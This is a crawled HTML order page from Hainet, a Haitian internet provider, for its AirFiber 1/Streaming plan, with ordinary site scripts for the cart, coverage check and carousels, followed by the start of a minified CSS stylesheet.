

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hainet.net/plan/4g-lte/lte-easy/34/1716468226
body_size: 25584
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<base href="https://hainet.net/">
<title>AirFiber 1/Streaming |  Hainet</title>
<meta name="description" content="Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti" />
<meta name="keywords" content="Internet Service Provider, VoIP services, IP PBX, Cabling and Networking, Residential, Small Business, 4g lte, lte, 4g, fibre optique, fiber, access, se sa net, internet, satelite, tv, Broadband TV, Internet Provider, Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti, Haiti">
<meta name="author" content="Hainet">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="icon" type="image/png" href="assets/images/upload/info/1686224366.png"/>
<!--Header code integration-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Q9Q78GXR3X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Q9Q78GXR3X');
</script>



<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:"4a1ba069e5a7a040096f7187aac01c12"})});</script><!--Header code integration-->
<meta property='og:title' content='Hainet' /><meta property="og:description" content="Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti" /><meta property='og:type' content='website' /><meta property='og:url' content='https://hainet.net/' /><meta property='og:image' itemprop='image' content='https://hainet.net//assets/images/upload/info/1686224432.png' /><meta name='twitter:card' content='summary'><meta name='twitter:site' content='Hainet'><meta name='twitter:title' content='Hainet'><meta name='twitter:description' content='Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti'><meta name='twitter:image' content='https://hainet.net//assets/images/upload/info/1686224432.png'><!-- Fonts -->	
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700" rel="stylesheet"> 	
<link href="https://fonts.googleapis.com/css?family=Muli:400,600,700,800,900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Teko:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<!-- Fonts -->	
<!-- Icon -->
<script type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
<!-- Icon -->
<!-- LightBox -->
<link rel="stylesheet" href="assets/lightbox/css/lightbox.min.css">
<script src="assets/lightbox/js/lightbox-plus-jquery.min.js"></script>
<!-- LightBox -->
<!-- aos -->
<link rel="stylesheet" href="assets/aos/aos.css" />
<!-- aos -->
	

<!--CSS-->
<style>
:root {
--webiste-primary-color:rgb(245,140,41);
--webiste-second-color:rgb(0,160,224);
--webiste-third-color:;
--webiste-footer-color:rgb(0,110,174);
--webiste-grad-color:linear-gradient(35deg, rgb(30,64,127), rgb(30,64,127), rgb(21,121,190));
}
</style>
<!--CSS-->

<script>
var blacklogo="1700247711.png";
var whitelogo="1700247723.png";
</script>

<!--Header code integration-->
<script>
WebFontConfig = { google: { families: ['Poppins:400,500,600,700,800'] }};
(function (d) {
var wf = d.createElement('script'), s = d.scripts[0];
wf.src = 'assets/js/webfont.js';
wf.async = true;
s.parentNode.insertBefore(wf, s);
})(document);
</script>

<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="assets/vendor/fontawesome-free/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">


<link rel="stylesheet" href="assets/vendor/swiper/swiper-bundle.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/fontawesome-free/css/all.min.css">
<link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/animate/animate.min.css">
<link rel="stylesheet" type="text/css" href="assets/vendor/magnific-popup/magnific-popup.min.css">
<link rel="stylesheet" type="text/css" href="assets/css/style1.min.css"><!--Header code integration-->

<!--Style-->
<link rel="stylesheet" type="text/css" href="assets/css/chatbot.css">
<link rel="stylesheet" type="text/css" href="assets/css/mystyle.css?v=134">
<link rel="stylesheet" type="text/css" href="assets/css/header.css?v=134">
<link rel="stylesheet" type="text/css" href="assets/css/desktop.css?v=134">
<link rel="stylesheet" type="text/css" media="screen and (max-width: 760px)" href="assets/css/mobile.css?v=134"/>
<!--Style-->

<!-- jQuery and JavaScript Libraries -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="assets/js/main.min.js"></script>
<script src="assets/owlcarousel/js/owl.carousel.min.js"></script>
<link rel="stylesheet" href="assets/owlcarousel/css/owl.carousel.min.css">
<!-- jQuery and JavaScript Libraries -->

</head>
<body>
<!--Popup-->
<div id='popup-box-overlay'>
<div id='popup-box-container'>
<span onclick='closepopup();' class='close-popup-btn'>X</span>
<div class='custom-form-container'>
<form class="contact quform" action="contact" method="post">
<div class="quform-elements">
<div class="row">
<div class='col-md-6'><div class='quform-element form-group'><label for='nom'>Nom<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='nom' type='text' name='nom' placeholder='Nom' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='email'>Email<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='email' type='email' name='email' placeholder='Email' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='phone'>Numéro de téléphone<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='phone' type='text' name='phone' placeholder='Numéro de téléphone' value=''  required='required' /></div></div></div><div class='col-md-6'><div class='quform-element form-group'><label for='subject'>Sujet<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><input class='form-control' id='subject' type='text' name='subject' placeholder='Sujet' value=''  required='required' /></div></div></div><div class='col-md-12'><div class='quform-element form-group'><label for='message'>Message<span class='quform-required' style='color:red;'> *</span></label><div class='quform-input'><textarea class='form-control' id='message' name='message' placeholder='Message'  required='required'></textarea></div></div></div><div class='col-md-12'><div class='quform-submit-inner'><input class='form-control' id='your-message-text' type='text' name='your_message' placeholder='Tell us a few words' value='' /><button class='custom-form-btn' type='submit' name='envoyer'>Envoyer un message</button></div><div class='quform-loading-wrap text-start'><span class='quform-loading'></span></div></div></div>
</div>
</form>
</div></div>
</div>
<script>
function showpopup() { document.getElementById('popup-box-overlay').style.display="flex"; }
function closepopup() { document.getElementById('popup-box-overlay').style.display="none"; }
</script>
<!--Popup-->
<div class='new-header-container' id='new-header-container-id'>
<div class='new-header-top'>
<div class='container'>
<span id='nav-btn' onclick='newheadermenu();'><span></span><span></span><span></span></span>
<a href='home'><img id="white-logo-new-header-mobile" src="assets/images/upload/info/1700247723.png" /></a>

<ul>
<li><a href='home'>Maison</a></li>
<li><a href='business'>Entreprise</a></li>
<li class='new-header-right-link'><a href='dashboard'>Mon compte</a></li>
<li class='new-header-right-link'><span>Support</span>
<ul>
<!--<li><a href='javascript:showfaqbot();'>Aidez moi à choisir</a></li>-->
<li><a href='point-of-sale'>Point de vente</a></li>
<li><a href='blog'>Centre d'aide</a></li>
<li><a href='faq'>FAQ</a></li>
<li><a href='contact'>Contactez-nous</a></li>
</ul>
</li>
</ul>
</div>
</div>
<div class='new-header-bottom' id='new-header-mobile'>
<div class='container'>
<span class='new-header-mobile-close' onclick="newheadermenu();"><ion-icon name="close-circle-outline"></ion-icon></span>
<a href='home'><img id="white-logo-new-header" src="assets/images/upload/info/1700247723.png" /></a>

<ul>
<li><a href='special'>Offres speciales</a></li><li><span>Internet fixe <ion-icon name='chevron-down'></ion-icon></span><ul><li><a href='fiber'>La fibre</a></li><li><a href='airfiber'>Internet Air</a></li><li><a href='lte'>4G LTE</a></li><li><a href='bundle'>Bouquet</a></li></ul></li><li><a href='internet-mobile'>Internet mobile</a></li><li><span>TV <ion-icon name='chevron-down'></ion-icon></span><ul><li><a target='_blank' href='https://telehaiti.ht/'>TeleHaiti</a></li><li><a href='hainet-tv'>Hainet TV</a></li></ul></li></ul>

<a href='https://portal.telehaiti.net/login' class='new-header-right-bottom-link'>TeleHaiti en Direct</a>
</div>
</div>
</div>
<script>
function newheadermenu()
{
var newmenu = document.getElementById("new-header-mobile");
if(newmenu.style.display == "block") { newmenu.style.display = "none"; }
else { newmenu.style.display = "block"; }
}
</script><div class="page-wrapper">
<main class="main"><div id="spiner-container"><div class="lds-dual-ring"></div></div>
<div id="info-modal-container"><div id="modal-content-container"><span onclick="closemodalcontainer();" class='close-modal-icon'><ion-icon name="close-circle-outline"></ion-icon></span><div id='modal-content'></div></div></div>
<div id="main-container-page">

<div class="progress-nav-section">
<div class="container">
<ul>
<li class="active"><a href="https://hainet.net/plan/air-fiber/airfiber-1streaming/34/1769712361">Détails</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/equipment/air-fiber/airfiber-1streaming/34/1769712361">Équipement</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/contact-details">Coordonnées</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/other-information">Autres</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
<li><a href="https://hainet.net/proceed-to-pay">Paiement</a> <ion-icon name="chevron-forward-outline"></ion-icon></li>
</ul>
</div>
</div>

<div class='order-details-container'>
<form action="" method="post">
<div class='container plan-container-p'>
<div class='row'>
<div class='col-md-8'>
<div class='order-info'>
<h2>Catégorie : <span>AIR FIBER</span><h2><h2>Plan : <span>AirFiber 1/Streaming</span><h2><h2>Montant : <span><b>108.90 HTG </b> / <span>Par mois</span></span><h2><p>DOWNLOAD : 75 Mbps / UPLOAD : 30 Mbps</p><h3>Caractéristiques</h3><ul class='features'><li><ion-icon name='checkmark-done-outline'></ion-icon> DL : 75 Mbps </li><li><ion-icon name='checkmark-done-outline'></ion-icon>  UL : 30 Mbps</li></ul>
<div class="product-qty-form plan-option-style">
<div class="input-group">
<select name='quantity' required='required' id="quantity-field">
<option value='1' >1 Mois</option>
<option value='2' >2 Mois</option>
<option value='3' >3 Mois</option>
<option value='4' >4 Mois</option>
<option value='5' >5 Mois</option>
<option value='6' >6 Mois</option>
<option value='7' >7 Mois</option>
<option value='8' >8 Mois</option>
<option value='9' >9 Mois</option>
<option value='10' >10 Mois</option>
<option value='11' >11 Mois</option>
<option value='12' >12 Mois</option>
</select>
</div>
</div>
<button class='btn btn-primary' type='submit' name='submit'>Suivant <ion-icon name='arrow-forward-outline'></ion-icon></button></div>
</div>
<div class='col-md-4'>
<div class='cart-summary-container' id='cart-summary-container'>
<div id="spiner-container"><div class="lds-dual-ring"></div></div>
<h1>Votre commande</h1><h2>Produit / Service</h2><p class='total'>Total <span>$0.00</span></p><input class='form-control' id='your-message-text' type='text' name='your_message' placeholder='Tell us a few words' value='' /></div>

<script>
function showloading()
{
document.getElementById("spiner-container").style.display='block';
}
function hideloading()
{
document.getElementById("spiner-container").style.display='none';
}
function removecartitem(id, type)
{
showloading();	
$.ajax({
method:'POST',
url:'data/cartsummary.php',
data:'id='+id+'&type='+type,
success:function(html){
hideloading();
$('#cart-summary-container').html(html);
}
});
}
</script></div>
</div>
</div>
</form>
</div>
</div>

<script>
/*
function checkavailablity()
{
document.getElementById("spiner-container").style.display="block";
if("geolocation" in navigator) {
navigator.geolocation.getCurrentPosition(function(position) {
var latitude = position.coords.latitude;
var longitude = position.coords.longitude;

checkcoverage(latitude, longitude);

}, function(error) {
document.getElementById("spiner-container").style.display="none";
alert("Erreur lors de la récupération de la position, essayez avec un autre navigateur : ", error); 
});
} else {
alert("La géolocalisation n'est pas prise en charge par ce navigateur.");
document.getElementById("spiner-container").style.display="none";
}
}
*/

function checkavailablity()
{
document.getElementById("spiner-container").style.display="block";
var address=document.getElementById("address_from").value.trim();
if(address != '')
{
var geocoder = new google.maps.Geocoder();
geocoder.geocode({ 'address': address }, function(results, status) {
if (status === google.maps.GeocoderStatus.OK) {
var latitude = results[0].geometry.location.lat();
var longitude = results[0].geometry.location.lng();
checkcoverage(latitude, longitude);
}else {
document.getElementById("spiner-container").style.display="none";
if(status == "ZERO_RESULTS")
{
alert("Nous n'avons trouvé aucun résultat pour votre recherche. S'il-vous-plaît entrez une adresse valide.");	
}
else
{
alert("Une erreur est survenue : "+status);
}
}
});	
}
else
{
document.getElementById("spiner-container").style.display="none";
alert("Veuillez remplir correctement le champ d'adresse !");	
}
}

function checkcoverage(latitude, longitude)
{
document.getElementById("spiner-container").style.display="block";
var id = 34;
$.ajax({
method:'POST',
url:'data/checkavailablity.php',
data:'id='+id+'&latitude='+latitude+'&longitude='+longitude,
success:function(html){
document.getElementById("spiner-container").style.display="none";
document.getElementById("info-modal-container").style.display="flex";
$('#modal-content').html(html);
}
});	
}

function closemodalcontainer()
{
document.getElementById("info-modal-container").style.display="none";	
}
</script>



<!--Google Map-->
<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&key=AIzaSyBlOfJ4jQblIbafwlBlzvgCnUWxSOnK0nA&libraries=places&callback=initMap" async></script>
<script type="text/javascript" src="assets/js/googlemap.js?v=2"></script>
<!--Google Map-->
</main>
<footer class="footer appear-animate" data-animation-options="{ 'name': 'fadeIn' }">
<div class="footer-newsletter bg-primary">
<div class="container">
<div class="row justify-content-center align-items-center">
<div class="col-xl-5 col-lg-6">
<div class="icon-box icon-box-side text-white">
<div class="icon-box-icon d-inline-flex"><i class="w-icon-envelop3"></i></div>
<div class="icon-box-content">
<h4 class="icon-box-title text-white text-uppercase font-weight-bold">Newsletter</h4>
<p class="text-white">Abonnez-vous à notre newsletter pour rester informé de nos activités.</p>
</div>
</div>
</div>
<div class="col-xl-7 col-lg-6 col-md-9 mt-4 mt-lg-0 ">
<form action="newsletter.php" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
<input type="email" class="form-control mr-2 bg-white" name="email" id="email" placeholder="Entrer votre Email" required="required" />
<input class="form-control" id="your-message-text" type="text" name="your_message" placeholder="Tell us a few words" value="" />
<button class="btn btn-dark btn-rounded btn-newsletter" name="abonnerNewsLetter" type="submit">S'abonner<i class="w-icon-long-arrow-right"></i></button>
</form>
</div>
</div>
</div>
</div>
<div class="container">
<div class="footer-top">
<div class="row">
<div class='col-lg-4 col-sm-6'>
<div class='widget'>
<p class="mb-3 line-clamp-4" onclick="openchatwindow();">Fournisseur d’accès internet à haut débit et des services de téléphonie par internet en Haïti</p>
<ul class="footer-contact">
<li><ion-icon name="call-outline"></ion-icon> +509 29402222</li>
<li><ion-icon name="mail-outline"></ion-icon> info@hainet.ht</li>
<li><ion-icon name="location-outline"></ion-icon> 5, Darguin, Petion-Ville Haiti</li>
</ul>
</div>
</div>

<div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Internet</h3><ul class='widget-body'><li><a href='https://hainet.net/lte'>4G LTE</a></li><li><a href='https://hainet.net/pricing'>Nos forfaits</a></li><li><a href='https://hainet.net/fiber'>Fibre optique</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Télévésion</h3><ul class='widget-body'><li><a href='https://hainet.net/tv'>Nos forfaits</a></li><li><a href='https://portal.telehaiti.net/login/'>Regardez la TeleHaiti</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Solutions</h3><ul class='widget-body'><li><a href='https://hainet.net/business'>Entreprise</a></li><li><a href='https://hainet.net/connected-home'>Maison-Connectée</a></li><li><a href='https://hainet.net/entertainment'>Divertissement</a></li><li><a href='https://hainet.net/international-line'>Ligne International</a></li></ul></div></div><div class='col-lg-2 col-sm-6'><div class='widget'><h3 class='widget-title'>Support</h3><ul class='widget-body'><li><a href='https://hainet.net/dashboard'>Mon Hainet</a></li><li><a href='https://hainet.net/store'>Store</a></li><li><a href='https://hainet.net/point-of-sale'>Point de Vente</a></li><li><a href='https://hainet.net/faq'>FAQ</a></li><li><a href='https://hainet.net/contact'>Contactez-nous</a></li></ul></div></div></div>
</div>
<div class="footer-bottom">
<div class="footer-left">
<p class="copyright">Copyright &copy; <script>document.write(new Date().getFullYear());</script> <a href='home'>Hainet</a> All rights reserved</p>
</div>
<div class="footer-right footer-icon-section">
<ul>
<li><a href='https://www.facebook.com/hainet.sa/' target='_blank'><i class='fab fa-facebook-f'></i></a></li><li><a href='https://www.instagram.com/hainetsa/' target='_blank'><i class='fab fa-instagram'></i></a></li><li><a href='https://twitter.com/hainetsa' target='_blank'><i class='fab fa-twitter'></i></a></li></ul>
</div>
</div>
</div>
</footer>
</div>
<a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button"> <i class="w-icon-angle-up"></i> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70"> <circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34" style="stroke-dasharray: 16.4198, 400;"></circle> </svg> </a>
</div>
<!--Header code integration-->
<script src="assets/vendor/jquery/jquery.min.js"></script>
<script src="assets/vendor/jquery.plugin/jquery.plugin.min.js"></script>
<script src="assets/vendor/swiper/swiper-bundle.min.js"></script>
<script src="assets/vendor/parallax/parallax.min.js"></script>
<script src="assets/vendor/imagesloaded/imagesloaded.pkgd.min.js"></script>
<script src="assets/vendor/zoom/jquery.zoom.js"></script>
<script src="assets/vendor/skrollr/skrollr.min.js"></script>
<script src="assets/js/main.min.js?v=3"></script>
<script src="assets/owlcarousel/js/owl.carousel.min.js"></script>
<script src="assets/owlcarousel/js/script.js"></script><!--Header code integration-->

<script src="chatbot.js?v=1769712361"></script>

<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
var newheadernav = document.getElementById("new-header-container-id");
if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 70) 
{
newheadernav.classList.add("new-header-fixed");
} 
else
{
newheadernav.classList.remove("new-header-fixed");
}
}
</script>

<script>
var slideItem=1;
var owl = $('.shop-slider-container-1'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=2;
var owl = $('.shop-slider-container-2'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=3;
var owl = $('.shop-slider-container-3'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var slideItem=4;
var owl = $('.shop-slider-container'); owl.owlCarousel({ items:slideItem, loop:true, nav:true, margin:20, smartSpeed:2000, autoplay:false, autoplayTimeout:4000, autoplayHoverPause:true, responsiveClass:true, responsive:{0:{items:1}, 760:{items:slideItem}}});

var owl = $('.row-shop-slide');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:2000,
autoplay:false,
autoplayTimeout:4000,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});


var owl = $('.pricing-1-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-2-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-3-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-4-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-5-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});

var owl = $('.pricing-6-slider');
owl.owlCarousel({
items:slideItem,
loop:true,
nav:true,
margin:20,
smartSpeed:1500,
autoplay:false,
autoplayTimeout:3500,
autoplayHoverPause:true,
responsiveClass:true,
responsive:{
0:{
items:1
},
760:{
items:slideItem
}
}
});
</script>	

<script>
//Precedent page
function goBack()
{
window.history.back();	
}
//Precedent page

function shownav()
{
var nav = document.getElementById("menu-nav");
if(nav.style.display == 'block')
nav.style.display='none';	
else
nav.style.display='block';
}

function showfaqbot()
{
var faqbot = document.getElementById("faq-bot-container");
if(faqbot.style.display == 'block')
faqbot.style.display='none';	
else
faqbot.style.display='block';
}
</script>

<!--AOS-->
<script src="assets/aos/aos.js"></script>
<script>
AOS.init({
easing: 'ease-in-out-sine'
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hainet.net/assets/css/style1.min.css
body_size: 206787
content:
@charset "UTF-8";.swiper{position:relative}.swiper>.swiper-container{position:static}.swiper>.swiper-container>.swiper-pagination{bottom:-4.5rem}.swiper-pagination{position:static;margin-top:1.5rem}.swiper-pagination .swiper-pagination-bullet{background-color:transparent;border:1px solid #d7d7d7;opacity:1}.swiper-pagination .swiper-pagination-bullet:hover{background-color:#ccc;border-color:#ccc}.swiper-pagination .swiper-pagination-bullet-active{background-color:#336699;border-color:#336699}.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:""}.swiper-container-rtl .swiper-button-next:before{content:""}.swiper-container-rtl .swiper-button-prev:before{content:""}.swiper-button-next,.swiper-button-prev{padding:0;z-index:99;border:none;background-color:transparent;transition:all 0.3s}.swiper-button-next:after,.swiper-button-prev:after{content:""}.swiper-button-next:before,.swiper-button-prev:before{font-family:"Wolmart"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:default;color:#ccc}.swiper-button-next:before{content:""}.swiper-button-prev:before{content:""}.swiper-wrapper{box-sizing:border-box}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper{flex-wrap:nowrap;overflow:hidden;width:auto}.swiper-container:not(.swiper-container-initialized) .swiper-slide{box-sizing:border-box}.swiper-slide img{display:block;width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row{width:calc(100% + 2rem)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no{width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg{width:calc(100% + 2*false)}.swiper-theme .swiper-button-next,.swiper-theme .swiper-button-prev{margin:0;transform:translateY(-50%);transition:all 0.3s ease;width:30px;height:30px;border-radius:50px;font-size:20px;font-weight:400;color:#336699}.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover{color:#fff;background-color:#336699;border-color:#336699}.swiper-theme .swiper-button-next.swiper-button-disabled,.swiper-theme .swiper-button-prev.swiper-button-disabled{color:#ccc;opacity:0.6}.swiper-theme .swiper-button-prev{left:-40px}.swiper-theme .swiper-button-next{right:-40px}.swiper-theme .swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-theme .swiper-pagination .swiper-pagination-bullet-active{background-color:#336699;border-color:#336699;width:8px}@media (max-width:1300px){.swiper-theme .swiper-button-prev{left:20px}.swiper-theme .swiper-button-next{right:20px}}.nav-inner>.swiper-button-next,.nav-inner>.swiper-button-prev{opacity:0;visibility:hidden}.nav-inner>.swiper-button-prev{left:0}.nav-inner>.swiper-button-next{right:0}.nav-inner:hover>.swiper-button-next,.nav-inner:hover>.swiper-button-prev{opacity:1;visibility:visible}.nav-inner:hover>.swiper-button-prev{left:2rem}.nav-inner:hover>.swiper-button-next{right:2rem}.nav-top>.swiper-button-next,.nav-top>.swiper-button-prev{position:absolute;width:15px;top:-5.3rem;left:auto;color:#777;font-size:1.4rem;font-weight:400}.nav-top>.swiper-button-next:not(.swiper-button-disabled):active,.nav-top>.swiper-button-next:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):active,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover{background-color:transparent;border-color:transparent;color:#336699}.nav-top>.swiper-button-next.swiper-button-disabled,.nav-top>.swiper-button-prev.swiper-button-disabled{color:#666}.nav-top>.swiper-button-next{transform:translateX(50%);right:3.7rem}.nav-top>.swiper-button-prev{transform:translateX(-50%);right:3.5rem}.nav-right .swiper-button-next,.nav-right .swiper-button-prev{position:absolute;right:3rem;top:auto;bottom:2.8rem;left:auto}.nav-right .swiper-button-prev{right:5.5rem}.pg-white>.swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:0.8}.pg-white>.swiper-pagination .swiper-pagination-bullet-active{background-color:#336699;border-color:#336699;opacity:1}.pg-grey>.swiper-pagination .swiper-pagination-bullet{background-color:#eee;border-color:#eee}.pg-grey>.swiper-pagination .swiper-pagination-bullet-active{background-color:#336699;border-color:#336699}.swiper-theme>.swiper-pagination .swiper-pagination-bullet{transition:all 0.3s}.swiper-theme>.swiper-pagination .swiper-pagination-bullet-active{width:18px;border-radius:9rem}.pg-inner 